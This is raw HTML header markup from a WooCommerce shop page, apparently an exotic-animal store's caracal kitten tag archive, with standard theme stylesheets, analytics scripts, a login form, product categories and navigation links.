<link rel='stylesheet' id='wd-header-search-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-slide-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-replace-title-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-replace-title-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/xts-default_header-1732609815.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/xts-theme_settings_default-1732597475.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" async src="https://exoticanimalsforsaleonline.net/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1762355413" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/exoticanimalsforsaleonline.net\/product\/caracal-kitten\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1762355413","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://exoticanimalsforsaleonline.net/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1762355413" id="burst-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/exoticanimalsforsaleonline.net","hash_tracking":"false","v4_id":"G-4M357DS69G"};/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exoticanimalsforsaleonline.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://exoticanimalsforsaleonline.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exoticanimalsforsaleonline.net/wp-json/wp/v2/product_tag/927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exoticanimalsforsaleonline.net/xmlrpc.php?rsd" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-product_tag term-caracal-kitten term-927 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.0 vc_responsive" data-burst_id="927" data-burst_type="tax">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<div class="info-box-wrapper  whb-1u5a1de2bjvxev192c0j">
				<div id="wd-697d4982587f7" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 15px;height: 15px;"><img  src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/email-svgrepo-com-1.svg" title="email-svgrepo-com (1)" width="15" height="15"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p><a href="/cdn-cgi/l/email-protection#5b32353d341b3e23342f32383a3532363a37283d3429283a373e34353732353e75353e2f"><span class="__cf_email__" data-cfemail="462f28202906233e29322f2527282f2b272a3520293435272a2329282a2f282368282332">[email&#160;protected]</span></a></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="info-box-wrapper  whb-z5luqq3k6ucjzcxagtnh">
				<div id="wd-697d498258cbe" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 15px;height: 15px;"><img  src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/add-call-svgrepo-com.svg" title="add-call-svgrepo-com" width="15" height="15"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p>+1 (914) 573-5786</p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="info-box-wrapper  whb-8mxu1uadgq9l3uwmd4w1">
				<div id="wd-697d498258fab" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 15px;height: 15px;"><img  src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/email-svgrepo-com-1.svg" title="email-svgrepo-com (1)" width="15" height="15"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p><a href="/cdn-cgi/l/email-protection#fa93949c95ba9f82958e93999b9493979b96899c9588899b969f95949693949fd4949f8e"><span class="__cf_email__" data-cfemail="d1b8bfb7be91b4a9bea5b8b2b0bfb8bcb0bda2b7bea3a2b0bdb4bebfbdb8bfb4ffbfb4a5">[email&#160;protected]</span></a></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 250px;" />	</a>
					<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://exoticanimalsforsaleonline.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-456"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" data-val="domestic-animals" data-title="Domestic Animals" >Domestic Animals</a>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" data-val="exotic-kittens-cubs" data-title="Exotic Kittens &amp; Cubs" >Exotic Kittens &amp; Cubs</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" data-val="feeder-inserts" data-title="Feeder Inserts" >Feeder Inserts</a>
</li>
	<li class="cat-item cat-item-1057"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/incubators/" data-val="incubators" data-title="Incubators" >Incubators</a>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/insect/" data-val="insect" data-title="insect" >insect</a>
</li>
	<li class="cat-item cat-item-49"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" data-val="new-arrival" data-title="New Exotic Animal Arrival" >New Exotic Animal Arrival</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" data-val="exotic-eggs" data-title="Fertile Hatching Eggs" >Fertile Hatching Eggs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/python/" data-val="python" data-title="Python" >Python</a>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" data-val="reptiles" data-title="Reptiles" >Reptiles</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" data-val="tarantulas" data-title="Tarantulas" >Tarantulas</a>
</li>
	<li class="cat-item cat-item-48"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" data-val="tortoise" data-title="Tortoise" >Tortoise</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-8 wd-account-style-icon whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://exoticanimalsforsaleonline.net/my-account/" title="My account">
							<span class="wd-tools-inner">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

							</span>
					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://exoticanimalsforsaleonline.net/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://exoticanimalsforsaleonline.net/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="950da5233d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/caracal-kitten/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://exoticanimalsforsaleonline.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://exoticanimalsforsaleonline.net/cart/" title="Shopping cart">
					<span class="wd-tools-inner">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

					</span>
			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-8 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
					<span class="wd-tools-inner">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

					</span>
			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 140px;" />	</a>
					<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-8 wd-account-style-icon whb-bvyc0hy9z0h5t86xfclr">
			<a href="https://exoticanimalsforsaleonline.net/my-account/" title="My account">
							<span class="wd-tools-inner">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

							</span>
					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://exoticanimalsforsaleonline.net/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://exoticanimalsforsaleonline.net/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="950da5233d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/caracal-kitten/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://exoticanimalsforsaleonline.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-7 wd-event-hover whb-u6cx6mzhiof1qeysah9h">
	<a href="https://exoticanimalsforsaleonline.net/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-header" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2306 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/how-to-order/" class="woodmart-nav-link"><span class="nav-link-text">How To Order</span></a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2309 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-5231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5231 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" class="woodmart-nav-link">Domestic Animals</a></li>
	<li id="menu-item-5232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5232 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" class="woodmart-nav-link">Exotic Kittens &amp; Cubs</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" class="woodmart-nav-link">Feeder Inserts</a></li>
	<li id="menu-item-5234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5234 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" class="woodmart-nav-link">Incubators</a></li>
